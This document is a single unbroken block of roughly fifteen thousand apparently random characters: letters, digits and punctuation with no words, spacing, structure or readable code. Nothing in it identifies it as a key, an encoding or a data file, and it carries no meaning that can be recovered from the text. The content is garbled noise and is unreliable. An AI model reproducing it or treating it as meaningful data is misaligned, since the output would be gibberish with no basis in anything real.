/e4@WWx01:4S+eKwU~K:fFRWr/~~+_RBwI)fU2(LOdwU{|oS-iE;tDSf7i)|4^YFY5orhhy&EsrULwCtFDrwp~rr%iuB~Ln|pfqY4;uo{1CLAp_/R+y%&qd_&NC;VL0A@1(u6RO1rs/tp]-F}sLD9d)5JS2(o%IQnOCdhTpF%TYfn%YOR+r6r%6DC@_^}u0LTCIu4U2f@wLDCeDxV7{i~UqE~@LIxw/~4Lh_S9|QdW)TX}kNu&Lt/RkQX(^Y:Vet)r]NN2YuI}p)VdN7w4f{TBKt(BstV-1p|Kw%OFVk9-_|r/{k@_wxQsxY;hSo){ndnwL&:/1Y^01sS&Lrr;-2ryWr@2OIeN(px();~&-NkfU5tI4r6NE1pq|YUCnN9p@r&LxqDKO]ss|hW-iT4@zDL^Q~wN-RfO|I)Fe{%5^4{&+XI{&I-|@uYW6Df@/EBsIN/^yseQQsheuCUyqI-&4Ey]IW)n)ktOnRK/EJoYS6DuwI5o)ooO(w09p:2D/B%sSp%}pd4CB1X9@sSuAoVO~ot9@FCyh7Ts%YXU-NI9:~D@t|r|w(&~5o1R5D1pnNy^|]_(wrs0FXL-/zySy~W5+&i]RJy04^Lw2@(ID/:BiRWV0{K_iX-6B}4zihA{XE;{iRzS@JBzR/VxKpAK~ddDU4{u@2t^O7tY1z}{ii]{kJ)S~NrV~{I&Yy12-So{}(RY7hRoI1]TnsT&p_]R%kQe^QD_-]S%+oXqBi91Vn0]R_W)]-stU7Ed2}VX@^idxD{9eYN}Y7@t_^;Xh&pY4OsqKWdi5ks4/{~]1_1LT-yFD]We1E&T~TKwUn;4S/N9wyRyp])CiTB^rpWu+i96roV^]h-9nYB6Dx&q-&&0p@&rz{Tr^|p5OK~2oW~upKt]RLy2+(I6%@9rR]iXfeCyA@+Su7RO2@0]9NTNo0FEhKsk&+TwIOVY7D(]U-f_W{2/6opxJz%U^/w6oIornpCf0~wyu-pkz9RI5Q26xD^WUE4{VtruRuYi-SE{K|h94(-Rk6p_0hIXsDRFuri7x@+InIidU(|N@/yuuWzCIyB^Y~r2rUEe+CAY:/NxTu(D&u~2^FykdAYFV5^)_we5~Ky%7~I-^f~StUn;f:nII]~OCNLKNzDVYVes6/T&wSREC0x+K-FYi6E]L/-6oOiuF2E]^kI(Vy@9p2+{/fr~oAILk5u%_dXsIXtqVUqoIiupfALT-6~r+IFhDQB|&FxN+pqE(_Ny)FQ@^]wKuYfuy_J%A}%^C]TUYX92@6;5wW7Txp4~;;C1+BAeru9|Yk;5(yV9)pIyu)u6~-J]q~hI|eU1nkwW6^UwT]}D7p4zCTu%/h-yC:rT(RSw9+n/K@0E7UOtKOIdz;wwz:z|D@o{z:zRoKOOX__zDID{/9z;reInUwtrFurqw5CFEFk;X9D:r{IOB&oDR5w/z-WLXX@DERz0w+r9Syuo&L0zR;;)-BIDD5LthOfUO%YT9EeQ6LIV&V96I+IEiiCFN6iFBy{-wksuRJ|B)+6wruCVeorux)9ooo)Yf5xh_w+J6z^YsyFtJ50E0hh+w222_WYOp9y~OEQE79EC:xidrT:0/2(I5U~Dr51hhh_S-qY6zQqCddW:^exAweRw:y%^QNE)F1O27dtWJ}6f;kuw;(X4wE1:pkuICxi&Y/zk+r+nIi(yFy_Rwzhx&U))UyorB~-R]JX@u@SV_B+kkds%pzQL)QCOt~LEDYYF]i+nIB-I7w(6rws|F_kWED)1d]LpXV^RSTt|rSEX)9n+{I5z5EXDhhQ-iO+W9&+Kr{OE2LyIi]TKu7I+yw1xRp~&&}t~hup)/0pDppuRIrkEw)k5I|idBE)Tx29xzpKq;NNxJIUs%w6@w}}yEfYY+Is{kT5pD@STBr4kIILE^2A5Y6Atpq216uh4;(KxCS6::6zzV69VXwdFN6zpCz&KoVpTNLXouOnJhWS(^V^@}i|_UTe]JW&&Ip-oOf_hh(r9:J5_6x~;IxO^7ytWp-0N2]@Y(@(;6}Y:;FFKFpoXuWr{wV5&oE6Rf;%uKIBBSUVDRCyNkB9kDD65eordnyXxhfwtEx@;9k6Kww(5~Ik_FF~{pU:V&uo-9R_|B6LkkrD6T2ydk-&B6Wu{&]pprIhYrx{;)TFO_~(Kf}tp)UUF4U^U22LX7kTkp/oJr};pROqp6rrE6/)oBs))Ut^JOk]@:B@zR)O2V}:yAEWpFrr&BCQ2BpRE&:Wyhs{e+xYTs9Ay(+xEN0JV_0F(ST1xCW2{tr}WOnuItW(n0q^F(xqV-qVRFzTFsOWF)K^rr_4R;tiK{p_UEDWBSYio;z]~~wz{I6COWn6/K0h-(]EwEiJxO6&-Iwyu%Wtr5OrydWU6iU^whLxYo+pk/DQWeYLEwACRrr0qJIr;%AWDk%zyxTne]dQ~Eu+kRWDf+_Ir9Bzz;)IhN|s6iTV%E+JDwxi}{;yeUk9|kL%iBw@h]%I9~]2B]t4SzuVx-TYT^;yB|^zy{NqCBLeTs21yJLe{QV+SeLBW6zpV^1IOoY]B^T1xI^Wpw)RSBx2tIn0EeK:u+}t^xB6-05x(-w6Jq{yWzq)2yN-p;VnKrU6YYo+hO1-6+(9u~_:tnr@5zpi%BiDLC1rr+Wsd46&)RI)oEE-Ow^+N0(Yr^X]1054uW~6dBTI]LEkdtV2wR]S/-wuh/u{YW2|kNd:D-koeR~C+^TBD4kWw4BukTruhhup7oiB40JuuD5EDyIXLOT@:&W+W^BJ9qL0R4%;)WAo1u7BUt}u+%n|-+96~/UkC)+C{+hi6yLJI6Virux@pkQ7D0dr|nw/-@6)@Y0zDk_QOA4QR~Csf0{u}A~IEDB/Ve-9qSr()/CrOT:(+yLJ)}(S(xUoSW{R7yRA;Y%h:tF^oDOT~uDpwJ^Se2(S|e9Q6IyxnBTDpyrD(wk;^k)5@hw7}Art{SKId|@0Er2hidt&-k-dwRwrDWz5DI)zxNxtB-Nh6KXy%OdI-|WEW;Y:udnF|rJ:yr|S)FQt}T2zETWxBwAzS:wnI_d9sxV(kD&:5Ayr~Cx|poprIw]:rT6z(wNX0SOohUtz4J~@_:Tp5-T9d]B@E&dRfJEx2EB)%dz+(pF5Tq5:-:AY)01z5y:zO1Ir6]DI}_xA(DnC9tDW&+^fV/4Fzhx]TSAhNqx4+-^ritipIk(on;29)-SA0zOz+4@IA}YTAf/4Xh}-CIQYhEd+AtVR55]DFrA5z1Kx(/TRidA5IkC5n-~ICrfFr7h9-wz2prkdqByWRIW@s}%tE;YOrwipq2qXsR|(RpLhVx^Ik:|YWFisenynRR-tn&Lwt1N_xru(6NfqeBB/-:ktB(A;r-Edk_A1f^Npt6U4nf:Dp/YCr~CL:VW]%@]Bzz{Q~fs(yY7n-9(%+h^iYDDRouTY:DzSq7y~C;hyfi02{q2B+46LrXqA1yr~Uh-u:qfd0/xer7u^9-47k}wnW1y]44KL~i|}y;Jtd0;C}LIsKUdE(1LOruh+C(Tt-^Nzu0VkR%uR:9;iDVE+r-u]JIIuJ)5W@Cti}LVX%~4T/^{4BhKoE]UV+S2Nz@Wk]YIozo9IUEx_&ehA-IfezRe5+niISXnBr]@zYE9Y~^uJsBTB}2U1fDsrr]NCwUoxiiDzTn~40AzAL-0LTkL@]Sxp:RJV/^}FfNzC(7LtRo_p/]wpUAQAuAFd:hr}zN+Thukkt4R07xV6IFUy]Tz+R04E90uhdWO;UpW({ukXFNkQV{n_Yxp{/A+d@p@s4O{~iK_LD6fECoIYp;qJ9Id4Kkx4yQwxzi;qDW0(KYkRsBu_xw0V_%]QI+9AR6}1Ou~LTFRTJ_up))+n^E7-L:dY-V5FC6tnU6pOe@9&Ss42E(;Qee&tTx|k)xFS9I-W1/IWnw9;w_B+/woWWJU}wC-B6x0~Dp)sqwzx;S%E{s(XzQ7y{pW72rzutIy/rTLut;5f{z:91DEXDQ9:Y0%o2JDdD|24DAsBxJhD79r;ir9xkECSJzw:1|{:hBrAqQOW:tUw1Q5fw(KkxhIft)W2d){@EEt+wK_(Wr75k7KDui)o4B_Rw%dUJ;K6Wo}{1wWXV@k;wQfI2wQ1q7A/&|IYh%W)%JO1O7LWr)YzT(DTC+@:7;Kr47o-k1_TDAYRWTK:DrKtLt1wL;orBY{WDL{dWJY-xwDitdTw)]K4)XBWhRDD5(EO;N-Rxh:tTtV4(];IesYIt:iy9%yt@)VhJiKykf/}6sUC6u@px)CTxoyupAUQ^WkhrXQ~EQBn6BeW;|ETxe1J^uJKz9(/_Uwizw%rW^~)_X-|S+q(;xyI65y:i%N;Iz^Dy/{+_w1kFw]hx/9ohwrATK;uTw;@4w9-9wNJTz;uIufzqwWIOwN^RwLep&kX:&epi/;Air;p4EY|W6~^REw-qw~tREJx;/DkpLFiNrr}Di_2rrE2x]y2S]TDzCAXp675WLt7S]d/rLkLeruCruwATYwVT]tqW|E&I]CJSC2^rwTk_w(V;I~;Wo7(6ofUXu-tOxoh:dJ9E{h56s7N_SkY6r9%pr_{S9Y:6s~t;XziroO45x/xxANfrd9~xXq7{UF%idqUd+xU%WC:]IzU{ukOn5u%BohUSdrour6)uTX^ehrLF++CBSiwdOI4q{pON0]}xOIs{ne0r(pofLIRko]S;L~EU0Tw:(D/&|TwWoiEzS~9{~p%/1TwKoRrWO5ETBiu-IT|9WFI;{pI1WrVi|Os@TuAsoWqqoDNCr;}opp~xOpkxWRAqyWTdopuR)u~}1wIiIh6(ok+RLw7;DpV-D:|-I~CUpDf{1~q0u6_CD^||I:p:I24oRE];o~6h(6kFE6NWtD52+riUry%{:~4U|;zTD5O:r;+t6u:dnJ@spwp_TXWF5LX&ROE7x~{Lp+6{R9Xp~2kWirDRnFtKx_-t/JyDTLt{KQWLx;yp5{WkAUEqu4y~nDOzk7rW7;E6/-yIn{yRNVECN+E@e1EhL:(e~KUTwUWk5iEseXysn{0yfoiLwLWrxNEx9Wr]SiDr;St-Xz5RQpJpkRtFAiru-9E:6ezpN0Ww6~wUVpWEIDWRJKrkETI&-Ey]J^Wu}@DOA4r:XerN}I0)wtWN]oorI%WEzdzxYErek-TnLuE+nh+i7xrrC9y(rIpNDUre5VJLEBUxyY6xO@i~zSdw{^-xoOUIWu)@iBhr-7r7hYof:(yUpyio2kzA/ft1+qy4%:LD|}(@TYE@;)yN4O(i5:ysIXyDo&W|-JE|D(4/)1y05zESY/o}Nyfu~TQ9WkoBE~F4WdIJ;FX;std]+7)z]tnWihE2zyeWyoDDu)+h;KSDCErpuE2pxwi6NuRwet^5r9DrqXkL]:2iAwTk;5xisfBrsQ_RzyUxr]Y6W~-LSKCpC@{^9z}i7@pW4@1yQ2RE%2%^7qiu95Ap4L@Sp{fzA]Ei:q;^krzkBB:hBB2CI(tuez6;rK129|CVeUqIx~:kX-|^p94x^t96znRXWEsAA~6wN]nh~9Y}W}o4wW4}Wi+uA05Ir49T~k0AES:~Ahe~~eWT&0nD^_QhA@{~Eet4~IXwAYEqEr^i1uAr]CYSf0khrVKr1;z:io(k]E;rr+06C91hr(//q_1K|tu+pAs-QRYU~E@6rwUT{Eq2Ww_]DBKD(94VIIifwR6qCFKtOBzfEpII~x24fNShqeNOTwS;t2F^tpp~zDqthSEdQ+&]wt4}1]f5+N0JuDW{QrySO50^QDOTwI|ko9p(r+^wxh2QO4wxW6Lh{}USFr0J(hFS)}L0SDW;0pw9WAfuLD@V-A~)Dp~9I|~-r0JRNV^;fJOeEW|JLIKp]e1r-@5xr+2i~+5nI_K@}rufRrYDLO4Wu+-wdCy4OhABIO}{r;z9L;sN]:9iQDrFIriT6V}tS42Tiiqx:u-h~kwkNC2RFr4oh2T_O^|on]k1w^iq457Au+9}-rIqOrw4/wIy9OEEkLiuW]I({_R&}VdidYWzEO0LS2Np}dxx]otN9nipEDAi~Xf|n_f|VRA|FLEz7:WR9r5qs0wR2uWpRIzEy;B;duAoKqrEVk]nWkWEuWN1S9f1qAAKS2i)^9fo{uw/^XItSUfn4BAodDWwh)f16n-XJ1A1qX|5OfAoYUfK)NdW+rN{woN1Os-t4n|SJyCV%KLiO@IED1-AdYE5nwr}&;N_SNW05UAF4ffFTei6o|iy|Tzy{L5W_]d;rxL9rrnoe4r9RK-O@]f4(ppKxBB{Aq]NqAuw4)xyT6y{(@WkA(JV]0t;^KpSAup7)y)(5-r(u_uo6yx5UrRAIkB7K/n6Qr{0phzufs/_+EsuIV6k]StV7{~:Xr}^T+sTU^Qkqo9L99rprY&Nk-2OBC1xWEiVhoe&61J@w{x&7nd0u]-A70YI^K+VudD]C2]sYXh+CkXpry5xVy]pEWK:VerUinXB&pE2Ye]UYD(hY5~6u5d&V+~6CL+0NdY_2V%x]+0u)hRq&-UC]C:w]r01pT9V|KYrr+SB@zfS]tE9)tnte}sh-DtBFA9oqQ&R|y:6{I4E;5CTwx:ueS4J(WzDp0yFkdp|hnuxnYFLuW_6uLT^:-U-Q7hCfqiCf(yp)V9:{khrz(|6u)+ip|y}eo;pkwNU^1;k|fEys9U6YxO6JDN2f4//quD4h&i{k&p;Ip&U%oK_|R9Ckos{Rr&(^&SIywuJDn%kQ@~]-sC7@r&_VrI;Or-]%n@Unp&0^sOC(nDqopI]OU%t}xRyps_]q0w|O6K0FnuEW4pNIp|Edw|BJRiDiCioK~ICor~zDh:WLorFEoE4^_D_okN_orwuqA/SE+7S(2F}hDrIp+q&YS4OuK:OEA9tCT::EC6frzEI+T:roNzrJiQ7:W%rDXfoCpzfdt0t4J7Ko9JiIXYQxAdyKrR~oxfFJnSwxIqhTkQ2Fh5:Uk/yzJ;1o6(W}dRTOk|1Rw-e}nXAnFRLyDRE:k{~R;&&@o2Q_nKfFr{y^rD-DrWW@rue/VuJ@s_(}/OkW)_YDykRsqF{0Swr0L;4t9ON/1FqKf^fW^kR]Ur;NhOiY1iLNTN%TfU1y(r0FyS&7W-]+Q6Tqf^S}T_i%6%^/L{K)]^fdFpEApkITSJChx-]L-Qy0(y{/:)T)yUiShqD4Vrx|{:Ak6:@])(WUNw76(K&}x-YFTVE0VNizd]~^)JzS96%:S^OC5J|koK6d;y_oOUSE:USd(r]Q:W9%Q^//1hN}_WYeIo]I2i~9EI;u;oN/+;R&}YfQXqS@-Nw+9_pR_;pW2%Du@N1+w^pU^Wu@CpwIRJ-7krr|VWUuOrEEzeEW]1/kf2E&//w+]Oy;@;(D:9Et;;0&/QfR9VfF)FJOox~rrIw|w{T]Ayh]/_022zU)wAh)41O;sT1&-y9Si0oC-/pLw7puwAru(i-dnrDu;uWCo1iufDw:oiutnD1-QY~zW0NIkqR:y&rr]96XoN_o))ypVFtero]^txRBIL;W5Io9|n@4+{rWy5rWQsx+%~-rT@yUW~LThdxA^_:CrKkozITIefNXL2-u]@x+|770/&-uryQp9;pudUueXnos7%pW%w^(7n|Uu:Qy6toxkBhLx:f}k-6rTp--Vsf24+n}E_Q}|Xiupz1L-2{Ef0ouV0Q@d&0x&5/}/rLwVd7}:Kw}-/%u]zhLUK7D/weSr5IrW&%rxJh&77{iN_VE|5:q@1A}@}ih(q5B1&)X1IFBr~tI(hAOEn2^pxyO4S7@dItWoyuFD|AqDdIkxXIBp}7VokWiu6~or6F)p;BOQNJd^B9qe(f)Sx2V1C]Du@(;u/0_RKrdnqx&d14+)X1@kB7&DfpAt0:/U6u0]&CyoBK&YBs7ftF%:q6VEp0oQB6KI|kSt@9O-SpCBAp2TuxX(|UoQLX_QV:Xs:IXfqOs1d(srkqXnDh7h]Ke{kUs%^f9sT|U%^R/%:Ds)A5e%:N/%5e/%^7&@h%XOhup(OKUEqt_O6(J0Q(IUD{WhpI;99~fK2UeADi%pWN:r~&Irx@Xpu-Du^_I5+}@CV)/O9iFS+2dTUq0B@AkJ09hW;JYL-hS6epk6U1BXATt~oKeO0YIxR~r1nK-df;}TV)STkKN94i;kOh;zJuuJ|pCw6If|rf;XD{r~-EASeqN}oheXRoEu-O]TkqnOK|1;O:W4i/Q6C|]W&5:r@@O|@RC|s:^)/d44/VFX@R@R2oRO9VC}/n:X/BI/o9_9owkEORq@950w/-DTe&zhJJ4W7_]u2k0}s/5&sLpy]pLN{X;E)WqEoS9tk91/~o+ditEoAiTq%K^-VJWR%eDtDR_:N9:fq_q0dhdt-19k%r{5w/))5dwI4UW%t;4WoAOi9U-6eeo;]yO;ICn%WNw@|hO(_ED/s6uIFUw~OuwIWroW1r:pehW{uN56:S4V/6C-KLC_;y:(xWpe;RKxyq5z46O0QeCopLyweCo+T&{ys9Qr1hQd;TxL^riLk]6t5Krp5z6Cpt_C:tCp_NipTCeOB9k{fNAQ5yhDWW]pR~W%k]DCWWwBh|pYppROLi+]xFd2khpprTNk6QkNEwkryp+WS_iuxqqODDTep:J+x|TnESJWr@yO9^|oOr7zxe^Qe6D+0{t6U~rT7ECrID27UOS1VewpIy;&)ToSV+xTO:LUKio%(5^hROe(91y{-w@|Lrr+xr{Ye_CRnQr]RA+:^UOERqt]T}f_5~OSRpJ]D-F0+]tx^tE^e{d/@Wq:IdSVWW_+iewYrDu&URn%7}LTR~pi]W@K4WEtNLerUpTrA_N)Ups-4XLif-~)ONBt%Uywe4Q_R0{f/A:_9whIN%-sVyx2pSr-pVUpDpe+^4WEzC@1fT1Y/{;9F7e1pAohJfi/XTeE|%]sy6I--(k+p]LzW&R-@^Wz6iiYzq:A~O/iw7pkri_pVrd&1&~Iqq0@;]urRFyTN-eEx4AhDo4z+;WWhIJpOhf95Uk4|-B6B-dhsq+QWSOp4iwVx~4Di)tzUCI(^N6_VRV6O1z)kUdSzpyKAqC~6:k^x{fwxy]NfSWD+u:5;uIkD1ke&z(x16]o0r]z:hIpIy&|NC/Vn2rxU7qw4VpEyWpBCA9upp]N6i]uro~DFxfK_s+UnQ%/qurYFoAyWWup^o2K9pBz|5WO-yVx_SI~VRwrhA~AWk7E/T]W+V-r]1IuphhUEBIxxrI+]UV-:wuuh_w6~99wsiSNV]r+Jupo-VV}6x+y2JN]kW6pY}]^6E:eX~UdoDOWSUhh7A4IIV]SBWWz|)VrNL7Ndu6-o%T1z+U_;tz{6@e6fEw@+kT0;+tyNYWQL(u5w@UTxekU-2X;%](EEW((Sp1U:0^qNe)^Y:r(}RTTX9|4TfiutiuAFynU;(e]fenDDqK22wrw~}7QrWUu&4DU{S^|R~OOr{Rx^Czz_;i/R]zz)f&BL0}]@W|Y45X4eypeUeu(Quxw{0|JEW-(yN1~JuDu~Nier9wBX}]AYLk]}wAhpSp6N9kx6XW%INuz14:hCqp)e}:xstW6F-]EUznD&Dd1N]E]|NpYoSR@R41BWpqtJW+W-]9qzTzp2&qEVA1V1;FUkyWpOJ6;%zrkW%R@ztUUY|%(uTz7C@0iCx52+Wz+(torOqSQkIJw{txO|uDu71krYd2rU;JFV{99%Txw(J+D|x(upKTrLAK;J|fwD(O(WeTk~4DezW2|0%Q~TR&A;pErQR077&A_Q7{dXL}7(BB(W&IhINA_Rsh@Vw/E;kr&0LhnQhCJ@]/r@h4)7%V9x@S}-d:-iE9h)SxB6pu^u]Q6uW)Bh)7%WdtUu96(k~DkkkdBIh^Fy-BpBw]-STuO{pu:&z-DQT~I]pCrL4C(T;:4up;odK1K-+z6wCux&RR5sTnOsB_oN4_D^k;dk^rute4BpV@WxUeCVS(VSF9;@JrSN{~p6L/YN{-:];Wo@Arr~^IDpkpunIe-yu1UxDC~rCq:W/DUrw)KnoU/&I|ii&FuRSIrue_@xdqezr/Bp2r1i)BpedUi6R66U/&:6p]A+}hd@NwrQOW%Iyn2rBF&oS-uDtDxzSphh_-x]-XWE6W&CqIq+;-6;7oJJYF]x+oe(hyz|noxqhShhYqo-4/Fs-uxRwk(C;2(rkz;FSh~y~x|dDIRpS^Wuq_{VO}JQN]w}wpCWyUh4CoES1-+2Iu;rRRf2rrERzJE5wYhxyfQ-C)kxJr6rwIC0r|TBn@FJpfeIkqrkN{O4@Jn0d+pWiNNJ2Wutu~xr)(ETUkynOI7XxY{]qrrk}nIhK2rrBR}iOrdiu9}DCxN)~Wh0uTk^~9]~ik5-@hrV:)Ue__WpBB{EA-DBOE+f~A6)%oLwzpukAyA4OWxS5upCQrnDQTIxsy-k-&9T4NLV-nIp{;BRrQQ+T~NLENzD}6uhT)0pDCW-D+9k+tKIp;^O~wrspI:wfVdQwL4F5Nt-DJrto+|C~q/1Ye9sT69;Ao6+s_:JwqWdIp0fy;uFWo0ywT6Aur-(rr+qrOqrh0L|QpDrI(xQ2kiJ-u6KBLI;QUB+LWpiCDxf{eC+xrx4qNx69p]W&y-d5O7E0N:i&)-z~CRBkYtI}do}OpX4|+NL|Xx@])WI0w0fW~uYzqEBD~|V]:SA;6(S|:CNp-%yEDu{|wqVe-~AW)-{zodwf4^@L:FoDtxBApz0IY6pRA~BYnAJ:xA04drVok-:dxhYN}tS:S){-rz5z(]d})WuhD0Lknnt~+5L91rA_hBRx]Vrfek];Y]tOo4sOzfLW~dI2@ppz~^^6e+xi5)kyhi}2thXCw9snL6uStE7{BpK(^-Dr+B-6iBr6/{rE&pSk)n^;wr+uC9zU6u4pSWrkX4VQBO~:EkL-I97sUA:~:dNr(o97iW@N]JUdp|i%dhyu&AWdoC}F(ro%59I2^q]2DYQd4phY^0@x^kV4YBV^%Jiek_+WTXwTq^hJ4q@unIsAsV-V{FLBy4D66]Iz-JCCifoETTU(f5DL);pdx_EK-NIoS:9I(J;&7(I+owxO-LyyzD0|A|6D6T9eD2Uz&eW5{q(zL7O6]]0BTDS:uUu{p@IQ:&YF)kKwV]^urw5U9]y-zfuw/u;6D+fLu)Ew@Li-%yIN_-;W)e9Xdide@LRX)Xky|oF:7/YR^+UVu;B1/W5~~@oyN(:RCFXd-^6oWLF(KdC-|4W{ywiuW:U~yBX@NCUrN^FA+R|W-L(RChAU_u+Y)FufqSB6^wL|]D~sR_|E5InVwTyWn;~BeT)^iy(y0|i0AE4^C{5WTsk:NNotJiAVyrB5xik{5W|kwk~RpI%SN~DxSLOBD1)hpu]q9;uRQJ:nx_hQdk;WY%syupIi2:%ODpIUxOrWJ%uIpEW;WIY~+hC4~0&qpQkR])Ns:L9L2}5~_1zn4/-E~Ows-E%CuwWUrh^~sONp|%kf@nFKuX;FQ1R}O95|1eOkSu)ow97e-9u2xEt/19d]+d14C9oQIhk-rdUts%pI)66E9Kwp9/K)ikphIWWEd_zWk1XKd~{fIsT;tIdiCOO;{B&wS72Lr7q{hpD(@I;&7n^0~7~XVsO5AnY%W^~90+LTUTAudwATr_5;EJio_UT1]d(dJ+_YIT^7w%0K@rJSE-ty{-w1K1:_CuDXI|IVp7LID6VqpX^257Q%XCOk0oQxT00r]Lq+7%5Opre5oE66YB0&LNwE9pBBz-VJYFEBTnhEi+2-N6w+:NDdxIh|f+pBX~ppxo9UwDruES9(/SkTLWI&]+pw+Qhrp:wTEfDxEhD_Wn4E~SVJUn@whospzKEnYQ]S1E]JBSrx)QR_J]~0iBkpzWrriWk5E{4OYOrEYOwAYr&u0re{xEOrx-eyqtBu1-QEk%rBxR|E)XsATR5WLneB57d+(E0I&w/E^eBAdkhrrIiBn)XU^;QWwF{rF_5~BDTI]QJr&onB&DCAO16Wrt:fYC}uypdrq0u~/Nsf%(+u%-(W)65dEUDr(Cx-(K9r;|2ID}N]wo%(r_x+}e{rDhA]&k0BkVWf}T6NeJYUp{%ir:@p~E0pkR4du5Spkynrw)4YurqALWBpy+qpW|kzx&4Ikt%p~DuhnytpftXrVBurr;7u7eXhnI6pXuTkrzdB;INUw(0;]A~~WU1rkOIf1LCW5AdhKwTyVz^BeV0pqzn+Q|fWtptrz:@r67C+{t@~S;sA;p4w/-WiDkyLr(JACWn{u7ut&xW:pw;2OUQ7rwz}0AAIxxW]rwn-W~+nD7qo6iB(SBYTs-@RA~dW67%2rwJtWfwns9;4@r%0IN/OrfU1ox({iyAU0~7+E9(_CA}4E~&|E~(+OEVyEVz4W6_Au]ku2d1zWx4fr6nQ]u;+^wiwo|K5REEXT|{]rxu4|9|+OY~A~p{LurBp2Ez(67}/CqiLIYpJrYXyC+%0rh~+D9kLT~x@pUunrhdyiY:I9CX{|WYs4)@nnrILpk)ehwIBJtr^&C6U6]KDhxI{9;hyRCsShxz_9&4L}f72oBo~p;iUSISr6k6~T^rsEBhFx&Ck&yYC]UpOU/0_%-r4yy914+Dn%+uAd(E|ORDkYpS}o(rdOnAB%UnXDow5X(uDqzI5zEI+|+4D_6I_qTuwDQw49V-DiD-xrDJeNx~]pAoksuJ@|Sryxr9(&%E/4(q^wIWtyFu5fd-4(S~}Ai~]QNI-20u)zJs~(:I1X+^|Lrk|0B0V6LwX}(uD5ErY5]0hzzxJUz+-p0kQ0kVA6y9L(0rWuBu42@+(pp^7E{qFSDu:{xxDVSU6r0Iw1np/tyId/_|))hi|SDSLpNR^~S+^TpWf/i~Y9DrsES]nrhB97RI0Y+9/FSEpEIA)JLoh(orqCBhAqDq-ky}%phnXDE])XEu76o]Ni+xU20e%iO2h]wTk|wqk|NDSYWY;(4)^|U+u5w0kBixEJ]Fxf|5^fhfxf5ekuoyS2A-^|Eoky+Nrx9V^+ksAWIh-2{oSx;f~_Ndx2@16~kQqCd;Sx+uV;qyI/{Nyp92x2YC:IU(p&f5]Dw;StSLrz9:]TEpkIpCNR_]upefBXk|~y^JyCSUr+wIq(qiO]hfq+OSJw@4ryyQY6th:92WEwR~r&{dfJ-BykoSr/nprRrtW)_@E}OyhEX(kAE+SqNzrq56yzJ&WuXpS{z@qpD}yIuV6r&OI{09;F@S]eA{:FVSOWeRS~Fk6f~xr]sU^fs@^^s;^u+0xx9npRu{rRB2SYnrSB9Sw/rhRDzLWh97inw_{Jpu}}JKk9q2JzLw&pNY@J5Q]R9xI]UIyKkN^Sr6up+I5KIC;q(+Ur(DyJO~|RNopJUh9s7D{R-x~DrB]]&U)UkJoU(nez:O_Ck-nw(nTSOL+Dre/B7|spOO]^kC~0xXE9&10uf;n2||QtwOSV5yxz|~EwN442SY@p5WUW7:(xr_CB7o|ISF+Wx9Y]f|+JSs@}~(XU5V95EfN+EY+K2fTVfQ:nL-Ir2:{~CN1RpX~:E&BBunQs^}(Eh71z|hR]9yUuYpitITNnq_}pVoedepr9ENqBrIkrr24UWICs]o0R;;JOwBruI|U}:VNr(otr|pE9eWIr/n2:Nrph+D6{Spq4oI:2Tp5A-9w-06|t}uh/Ityyr-p-NEN&nUrKr]%@-6FrQ@p%J06BYzN+JEIuE4uLUi)0N~44R@;7WEAq0rwIy-0Xid0ki+y+xw0z^+N6KnDSrKnSxR]f;:n](rNh_6iA;DCx6z)J%R@J+57qxIWSpzhIx9O9WIOE:t(kW^i7uKp+::YC~1uUW:INp]Feu^VuJr-|pO~+%r4-FTDNJ+^kLszkT)9x-5EInR(2F}W&xCTY{tS)k2&{kxoRySDRFs@TTKxtr4^R{k&fLrhI(pz2E+:@i}i6_hSn(kuVS0|qptRyxn]qSwXC(tifIL~td6_nEnWqV7%Cx@r:K^-xepB^Uru:r}zQfVW{}rJk&/I{V5T^_xxBsy_zs6_f_rx%J}:fS_zuAiSr_76@9qpW+1r26|(W60(k10LWukTsQVLR}F6YYJ_/p/is/oFwufF_Ok((uwT]/h-/-CrhzSrxEB_dE2JTxq~zd%L~Nu&uRAAq7-StWtxCdtdheDxUhIuxJFurWWCxs9rsy0rr@{tz:@4zsIrWNwLqy@T1JhECNz(w;irAWzxdKpY)EzNOKUw9__:W~dXwK:f%YEx)z/u%:|^LX5EuLJ;e0xOI01F&A4Yzfxzqk:;Q]79]-NTQ-Rw;hxx%nN:t|A^_BASW&&D~1qRofXRpuKw/uC|d)SrkY2_L]&y:esIzTeAIdzW209JK9NdOJ@-Ru}i-]O(5u6V}rinIwkEoU60AiXEO7yCqO;kqDIO2]6Xp&e(WDSOKAwVxxUzKkLVkD6ro:O)IT:dLN{DSt{6BStxz+t)EL1ChrwS^zJ1I+YS9W]U4R;09d(uhw5en9;;rOoXWO0FE5+n2w^Rqz4@(uD6N&%BI9&Ni+}qQ9dSO4qsf9)+-4FIn5h0rJX+(e-C9pJ92VA%BYk)Q-rzpu^r+U+po}Kusie_(X/Jw|7UIdr(ID;sV;SNW]2|rN5y9iVoJu}2W}R9uq}}WCnUy:~Yttu^{0|u}({rw&(p2~|)rh5hS/TBNdfz%Lu5_YzJ)N:O2~@6_S+xhVA@o4rF/(rOKDxQn6fIoqsnfWq7]i4ww4y~hy06WuNAVDn:qR-ht^4_6D:L9NCwW@{~WINTXx~wx:(s0_9AY)fsd(U0B;u]^6{KL~OTWADh_|IUf}EA~YN(V-4EQNNf0z^~rQJKJU|]%TQ(uXxdpfRD1pr+_iI7%uS2D{TAU6E;JTQh1;yLXJ&WB/xEBefS5ni9JESS71WqT~IUDufznIr5+Dyt-EzSr]&;~T6F@-(z]z)F5trw;RN5A}~S}WSLu(rV%eww^FopRs6qASUk11-6(BNLT75RyRyN~4(et4UotoruD0x-{}V%TDX{]i0O;ieE2-9Xf5~dtL@U5U&4;Ku4VQO|V(FDf&&Ir15)9u+CA1S@2(}0pJh(fXE;dFA]O1()ExIO@r^5-CEDVQQ7rEY:Kq9T:s2r&phS6X%rfBEBotkIL7pSuE1oeC}SVkQJw_-whS&EW5_x;;{xBt7RxJ;:t;Wx4+QoUJQEyJCDwFLrV2y+Ew~eC~5iWBok0N@Y0k&S;n0rkF|sC70IhJ%&CD4:CBBp;&dW%CXDw|y;+hIx(u5dy;-rB5|Ik9/K;Ei]kV75SETdBU|Dk~NSwoK5V&NJsoI99]E99N_p~nE}9{2tYuNhw1V-R(S0fIB-fLNAC{A0eCsoW0DIkOY7/r2zT0kquir0rL)C2w-&kk6^{t9_W_p:EouVhorF_tT/Azs44TWVR:){JT^NrrCdp+(%2i4]&)z@DxJVd1WUp05rRr&Y4k|;LkuY;kk@Vx-zp_/_ueSSsyutU0o_W7_^&@1%Kk1D~}w-zRw^{eqBwNQ6BD1~J6YWDyr)@x)QYeOApI(/6W^4OkCWsJL}%J(D_EItI7~yrJ2V